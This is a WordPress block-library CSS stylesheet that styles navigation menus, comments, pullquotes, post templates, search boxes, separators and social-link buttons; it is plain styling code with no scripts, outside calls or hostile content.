.wp-block-navigation[style*=text-decoration] .wp-block-navigation-link, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__container, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:active, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:focus, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link:active, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link:focus {
	text-decoration: inherit
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:focus, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link:focus {
	text-decoration: none
}
.wp-block-navigation .wp-block-navigation-link__submenu-icon, .wp-block-navigation .wp-block-page-list__submenu-icon {
	height: inherit
}
.wp-block-navigation .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .wp-block-page-list__submenu-icon svg {
	stroke: currentColor
}
.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content.wp-block-navigation-link__content.wp-block-navigation-link__content, .wp-block-navigation .wp-block-pages-list__item .wp-block-pages-list__item__link {
	padding: 0
}
.wp-block-navigation .has-child>.wp-block-navigation-link__content, .wp-block-navigation .has-child>.wp-block-pages-list__item__link {
	margin-right: .5em
}
.wp-block-navigation .has-child .submenu-container, .wp-block-navigation .has-child .wp-block-navigation-link__container {
	background-color: inherit;
	color: inherit;
	position: absolute;
	z-index: 2;
	flex-direction: column;
	align-items: normal;
	min-width: 200px;
	display: none;
	opacity: 0;
	transition: opacity .1s linear;
	visibility: hidden
}
.wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-navigation-link__content, .wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-navigation-link__content, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-navigation-link__content, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-navigation-link__content, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-pages-list__item__link {
	flex-grow: 1
}
.wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-page-list__submenu-icon {
	padding-right: .5em
}
@media (min-width:782px) {
.wp-block-navigation .has-child .submenu-container .submenu-container:before, .wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container:before, .wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container:before, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container:before {
	content: "";
	position: absolute;
	right: 100%;
	height: 100%;
	display: block;
	width: .5em;
	background: transparent
}
.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .has-child .submenu-container .wp-block-page-list__submenu-icon svg, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-page-list__submenu-icon svg {
	transform: rotate(-90deg)
}
}
.wp-block-navigation .has-child:hover>.wp-block-navigation-link__container {
	display: flex;
	visibility: visible;
	opacity: 1
}
.wp-block-navigation .has-child:focus-within>.wp-block-navigation-link__container {
display:flex;
visibility:visible;
opacity:1
}
.wp-block-navigation .has-child:hover {
	cursor: pointer
}
.wp-block-navigation .has-child:hover>.submenu-container {
	display: flex;
	visibility: visible;
	opacity: 1
}
.wp-block-navigation .has-child:focus-within {
cursor:pointer
}
.wp-block-navigation .has-child:focus-within>.submenu-container {
display:flex;
visibility:visible;
opacity:1
}
.wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container {
	left: auto;
	right: 0
}
.wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: auto;
	right: 100%
}
.wp-block-navigation.wp-block-navigation .wp-block-navigation__container>.wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .wp-block-page-list, .wp-block-navigation.wp-block-navigation .wp-block-page-list>.wp-block-pages-list__item {
	margin: 0 2em 0 0
}
.wp-block-navigation.wp-block-navigation .wp-block-navigation__container>.wp-block-navigation-link:last-child, .wp-block-navigation.wp-block-navigation .wp-block-page-list:last-child, .wp-block-navigation.wp-block-navigation .wp-block-page-list>.wp-block-pages-list__item:last-child {
	margin-right: 0
}
.wp-block-navigation.wp-block-navigation.has-background .wp-block-navigation__container>.wp-block-navigation-link, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list>.wp-block-pages-list__item {
	margin: 0 .5em 0 0
}
.wp-block-navigation.wp-block-navigation.has-background .wp-block-navigation__container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list .wp-block-pages-list__item__link {
	padding: .5em 1em
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container {
	left: -1em;
	top: 100%
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-pages-list__item, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-pages-list__item {
	margin: 0
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-pages-list__item__link, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-pages-list__item__link {
	padding: .5em 1em
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: -1px
}
@media (min-width:782px) {
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 100%;
	top: -1px
}
}
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container {
	left: 0;
	top: 100%
}
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 0
}
@media (min-width:782px) {
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 100%;
	top: 0
}
}
.wp-block-navigation:not(.has-background) .submenu-container, .wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link__container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0,0,0,.15)
}
.wp-block-navigation__container {
	align-items: center;
	list-style: none;
	margin: 0;
	padding-left: 0
}
.wp-block-navigation__container .is-responsive {
	display: none
}
@media (min-width:600px) {
.wp-block-navigation__container {
	display: flex;
	flex-wrap: wrap
}
.is-vertical .wp-block-navigation__container {
	display: block;
	flex-direction: column;
	align-items: flex-start
}
}
.items-justified-center .wp-block-navigation__container {
	justify-content: center
}
.items-justified-right .wp-block-navigation__container {
	justify-content: flex-end
}
.items-justified-space-between .wp-block-navigation__container {
	justify-content: space-between
}
.is-vertical.items-justified-center>ul {
	align-items: center
}
.is-vertical.items-justified-right>ul {
	align-items: flex-end
}
.is-vertical.items-justified-right>ul .wp-block-navigation-link, .is-vertical.items-justified-right>ul .wp-block-pages-list__item {
	margin-right: 0;
	justify-content: flex-end
}
.wp-block-navigation__responsive-container {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	align-items: flex-start;
	justify-content: flex-start
}
.wp-block-navigation__responsive-container.is-menu-open {
	display: flex;
	flex-direction: column;
	overflow: auto;
	z-index: 100000;
	padding: 24px;
	background-color: inherit
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container {
	display: flex;
	flex-direction: column;
	margin-left: auto;
	margin-right: auto;
	align-items: flex-start;
	line-height: 48px;
	padding: 0
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container .wp-block-page-list {
	flex-direction: column
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link .wp-block-navigation-link__container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item, .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item .submenu-container {
	background: transparent!important
}
@media (min-width:600px) {
.wp-block-navigation__responsive-container:not(.is-menu-open) {
	display: flex;
	flex-direction: row;
	position: relative;
	background-color: inherit
}
.wp-block-navigation__responsive-container:not(.is-menu-open) .wp-block-navigation__responsive-container-close {
	display: none
}
.wp-block-navigation__responsive-container.is-menu-open .submenu-container.submenu-container.submenu-container.submenu-container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link__container.wp-block-navigation-link__container.wp-block-navigation-link__container.wp-block-navigation-link__container {
	left: 0
}
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
	background-color: #fff;
	color: #000
}
.wp-block-navigation__responsive-container-close, .wp-block-navigation__responsive-container-open {
	vertical-align: middle;
	cursor: pointer;
	color: currentColor;
	background: transparent;
	border: none;
	margin: 0;
	padding: 0
}
.wp-block-navigation__responsive-container-close svg, .wp-block-navigation__responsive-container-open svg {
	fill: currentColor;
	pointer-events: none;
	display: block;
	width: 24px;
	height: 24px
}
.wp-block-navigation__responsive-container-open {
	display: flex
}
@media (min-width:600px) {
.wp-block-navigation__responsive-container-open {
	display: none
}
}
.items-justified-left .wp-block-navigation__responsive-container-open {
	margin-left: 0;
	margin-right: auto
}
.items-justified-center .wp-block-navigation__responsive-container-open {
	margin-left: auto;
	margin-right: auto
}
.items-justified-right .wp-block-navigation__responsive-container-open {
	margin-left: auto;
	margin-right: 0
}
.wp-block-navigation__responsive-container-close {
	position: absolute;
	top: 24px;
	right: 24px;
	z-index: 2
}
.wp-block-navigation__responsive-close {
	width: 100%
}
.is-menu-open .wp-block-navigation__responsive-close, .is-menu-open .wp-block-navigation__responsive-container-content, .is-menu-open .wp-block-navigation__responsive-dialog {
	width: 100%;
	height: 100%
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link__submenu-icon, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list__submenu-icon {
	display: none
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .has-child .submenu-container, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .has-child .wp-block-navigation-link__container {
	position: relative;
	opacity: 1;
	visibility: visible;
	padding: 0 0 0 32px;
	border: none
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item {
	flex-direction: column;
	align-items: flex-start
}
html.has-modal-open {
	overflow: hidden
}
.wp-block-navigation .wp-block-navigation-link__label {
	word-break: normal;
	overflow-wrap: break-word
}
.wp-block-navigation .wp-block-home-link__content {
	color: inherit;
	display: block;
	padding: .5em 1em
}
.wp-block-navigation[style*=text-decoration] .wp-block-home-link, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:active, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:focus {
	text-decoration: inherit
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content, .wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:focus {
	text-decoration: none
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0,0,0,.15)
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container .wp-block-home-link__container {
	top: -1px
}
.wp-block-navigation .wp-block-page-list {
	display: flex;
	flex-wrap: wrap;
	background-color: inherit
}
.wp-block-navigation .wp-block-pages-list__item {
	background-color: inherit
}
.wp-block-navigation .wp-block-page-list__submenu-icon {
	display: none
}
.is-open .wp-block-navigation__container .wp-block-page-list, .is-vertical .wp-block-navigation__container .wp-block-page-list, .wp-block-navigation .show-submenu-icons .wp-block-page-list__submenu-icon {
	display: block
}
@media (min-width:480px) {
.is-open .wp-block-navigation__container .wp-block-page-list {
	display: flex
}
}
.items-justified-space-between .wp-block-page-list {
	display: contents
}
.is-small-text {
	font-size: .875em
}
.is-regular-text {
	font-size: 1em
}
.is-large-text {
	font-size: 2.25em
}
.is-larger-text {
	font-size: 3em
}
.has-drop-cap:not(:focus):first-letter {
	float: left;
	font-size: 8.4em;
	line-height: .68;
	font-weight: 100;
	margin: .05em .1em 0 0;
	text-transform: uppercase;
	font-style: normal
}
p.has-drop-cap.has-background {
	overflow: hidden
}
p.has-background {
	padding: 1.25em 2.375em
}
p.has-text-color a {
	color: inherit
}
.wp-block-post-author {
	display: flex;
	flex-wrap: wrap
}
.wp-block-post-author__byline {
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	font-size: .5em
}
.wp-block-post-author__avatar {
	margin-right: 1em
}
.wp-block-post-author__bio {
	margin-bottom: .7em;
	font-size: .7em
}
.wp-block-post-author__content {
	flex-grow: 1;
	flex-basis: 0
}
.wp-block-post-author__name {
	font-weight: 700;
	margin: 0
}
.wp-block-post-comments .commentlist {
	list-style: none;
	margin: 0;
	padding: 0
}
.wp-block-post-comments .commentlist .comment {
	min-height: 2.25em;
	padding-left: 3.25em
}
.wp-block-post-comments .commentlist .comment p {
	font-size: .875em;
	line-height: 1.8;
	margin: .36em 0 1.4em
}
.wp-block-post-comments .commentlist .children {
	list-style: none;
	margin: 0;
	padding: 0
}
.wp-block-post-comments .comment-author {
	line-height: 1.5;
	margin-left: -3.25em
}
.wp-block-post-comments .comment-author .avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: .75em;
	width: 2.5em
}
.wp-block-post-comments .comment-author cite {
	font-style: normal
}
.wp-block-post-comments .comment-meta {
	line-height: 1.5;
	margin-left: -3.25em
}
.wp-block-post-comments .comment-body .commentmetadata {
	font-size: .75em
}
.wp-block-post-comments .comment-form-author label, .wp-block-post-comments .comment-form-comment label, .wp-block-post-comments .comment-form-email label, .wp-block-post-comments .comment-form-url label {
	display: block
}
.wp-block-post-comments .comment-form-comment textarea {
	box-sizing: border-box;
	width: 100%
}
.wp-block-post-comments .reply {
	font-size: .75em;
	margin-bottom: 1.4em
}
.wp-block-post-comments input, .wp-block-post-comments textarea {
	border: 1px solid #949494
}
.wp-block-post-comments-form input[type=submit] {
	border: none;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	overflow-wrap: break-word
}
.wp-block-post-excerpt__more-link, .wp-block-post-title a {
	display: inline-block
}
.wp-block-preformatted {
	white-space: pre-wrap
}
.wp-block-preformatted.has-background {
	padding: 1.25em 2.375em
}
.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width: 420px
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size: 1.25em
}
.wp-block-pullquote p {
	font-size: 1.75em;
	line-height: 1.6
}
.wp-block-pullquote cite, .wp-block-pullquote footer {
	position: relative
}
.wp-block-pullquote .has-text-color a {
	color: inherit
}
.wp-block-pullquote:not(.is-style-solid-color) {
	background: none
}
.wp-block-pullquote.is-style-solid-color {
	border: none
}
.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	max-width: 60%
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 2em
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal
}
.wp-block-pullquote cite {
	color: inherit
}
.wp-block-post-template, .wp-block-query-loop {
	max-width: 100%;
	list-style: none;
	padding: 0
}
.wp-block-post-template li, .wp-block-query-loop li {
	clear: both
}
.wp-block-post-template.is-flex-container, .wp-block-query-loop.is-flex-container {
	flex-direction: row;
	display: flex;
	flex-wrap: wrap
}
.wp-block-post-template.is-flex-container li, .wp-block-query-loop.is-flex-container li {
	margin: 0 0 1.25em;
	width: 100%
}
@media (min-width:600px) {
.wp-block-post-template.is-flex-container li, .wp-block-query-loop.is-flex-container li {
	margin-right: 1.25em
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li {
	width: calc(50% - .625em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li:nth-child(2n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li:nth-child(2n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li {
	width: calc(33.33333% - .83333em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li:nth-child(3n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li:nth-child(3n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li {
	width: calc(25% - .9375em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li:nth-child(4n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li:nth-child(4n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li {
	width: calc(20% - 1em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li:nth-child(5n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li:nth-child(5n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li {
	width: calc(16.66667% - 1.04167em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li:nth-child(6n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li:nth-child(6n) {
	margin-right: 0
}
}
.wp-block-query-pagination {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap
}
.wp-block-query-pagination>.wp-block-query-pagination-next, .wp-block-query-pagination>.wp-block-query-pagination-numbers, .wp-block-query-pagination>.wp-block-query-pagination-previous {
	display: inline-block;
	margin-right: .5em;
	margin-bottom: .5em
}
.wp-block-query-pagination>.wp-block-query-pagination-next:last-child, .wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child, .wp-block-query-pagination>.wp-block-query-pagination-previous:last-child {
	margin-right: 0
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	margin-bottom: 1em;
	padding: 0 1em
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 1.5em;
	font-style: italic;
	line-height: 1.6
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-size: 1.125em;
	text-align: right
}
.wp-block-rss.wp-block-rss {
	box-sizing: border-box
}
.wp-block-rss.alignleft {
	margin-right: 2em
}
.wp-block-rss.alignright {
	margin-left: 2em
}
.wp-block-rss.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none
}
.wp-block-rss.is-grid li {
	margin: 0 1em 1em 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-rss.columns-2 li {
	width: calc(50% - 1em)
}
.wp-block-rss.columns-3 li {
	width: calc(33.33333% - 1em)
}
.wp-block-rss.columns-4 li {
	width: calc(25% - 1em)
}
.wp-block-rss.columns-5 li {
	width: calc(20% - 1em)
}
.wp-block-rss.columns-6 li {
	width: calc(16.66667% - 1em)
}
}
.wp-block-rss__item-author, .wp-block-rss__item-publish-date {
	display: block;
	color: #555;
	font-size: .8125em
}
.wp-block-search .wp-block-search__button {
	background: #f7f7f7;
	border: 1px solid #ccc;
	padding: .375em .625em;
	color: #32373c;
	margin-left: .625em;
	word-break: normal
}
.wp-block-search .wp-block-search__button.has-icon {
	line-height: 0
}
.wp-block-search .wp-block-search__button svg {
	min-width: 1.5em;
	min-height: 1.5em
}
.wp-block-search .wp-block-search__inside-wrapper {
	display: flex;
	flex: auto;
	flex-wrap: nowrap;
	max-width: 100%
}
.wp-block-search .wp-block-search__label {
	width: 100%
}
.wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 1px solid #949494
}
.wp-block-search.wp-block-search__button-only .wp-block-search__button {
	margin-left: 0
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	padding: 4px;
	border: 1px solid #949494
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
	border-radius: 0;
	border: none;
	padding: 0 0 0 .25em
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {
	outline: none
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
	padding: .125em .5em
}
.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
	margin: auto
}
.wp-block-separator {
	border-top: 1px solid;
	border-bottom: 1px solid
}
.wp-block-separator.is-style-wide {
	border-bottom-width: 1px
}
.wp-block-separator.is-style-dots {
	background: none!important;
	border: none;
	text-align: center;
	width: none;
	line-height: 1;
	height: auto
}
.wp-block-separator.is-style-dots:before {
	content: "···";
	color: currentColor;
	font-size: 1.5em;
	letter-spacing: 2em;
	padding-left: 2em;
	font-family: serif
}
.wp-block-site-logo {
	line-height: 0
}
.wp-block-site-logo a {
	display: inline-block
}
.wp-block-site-logo.is-default-size img {
	width: 120px;
	height: auto
}
.wp-block-site-logo .aligncenter {
	display: table
}
.wp-block-site-logo.is-style-rounded img {
	border-radius: 9999px
}
.wp-block-social-links {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	text-indent: 0;
	margin-left: 0
}
.wp-block-social-links .wp-social-link a, .wp-block-social-links .wp-social-link a:hover {
	text-decoration: none;
	border-bottom: 0;
	box-shadow: none
}
.wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
	margin: 4px 8px 4px 0
}
.wp-block-social-links .wp-social-link a {
	padding: .25em
}
.wp-block-social-links .wp-social-link svg {
	width: 1em;
	height: 1em
}
.wp-block-social-links.has-small-icon-size {
	font-size: 16px
}
.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
	font-size: 24px
}
.wp-block-social-links.has-large-icon-size {
	font-size: 36px
}
.wp-block-social-links.has-huge-icon-size {
	font-size: 48px
}
.wp-block-social-links.aligncenter {
	justify-content: center;
	display: flex
}
.wp-block-social-links.alignright {
	justify-content: flex-end
}
.wp-block-social-link {
	display: block;
	border-radius: 9999px;
	transition: transform .1s ease;
	height: auto
}
@media (prefers-reduced-motion:reduce) {
.wp-block-social-link {
	transition-duration: 0s;
	transition-delay: 0s
}
}
.wp-block-social-link a {
	display: block;
	line-height: 0;
	transition: transform .1s ease
}
.wp-block-social-link:hover {
	transform: scale(1.1)
}
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
	color: currentColor;
	fill: currentColor
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
	background-color: #f0f0f0;
	color: #444
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
	background-color: #f90;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
	background-color: #1ea0c3;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
	background-color: #0757fe;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
	background-color: #1e1f26;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
	background-color: #02e49b;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
	background-color: #e94c89;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
	background-color: #4280ff;
	color: #fff
}
